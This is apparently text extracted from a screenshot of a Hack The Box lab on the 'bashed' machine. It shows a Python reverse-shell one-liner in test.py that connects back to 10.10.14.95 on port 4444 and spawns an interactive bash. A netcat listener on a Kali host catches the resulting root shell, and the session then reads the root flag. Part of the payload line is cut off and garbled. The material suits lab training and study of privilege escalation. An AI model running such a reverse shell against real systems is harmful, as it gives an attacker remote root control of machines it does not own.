 scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.95",4444));os
),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
scriptmanager@bashed:/scripts$
root@kali: ~/Documents/htb/bashed 112x16
root@kali:~/Documents/htb/bashed# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.95] from (UNKNOWN) [10.10.10.68] 48578
bash: cannot set terminal process group (3156): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# cat /root/root.txt
cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2
root@bashed:/scripts#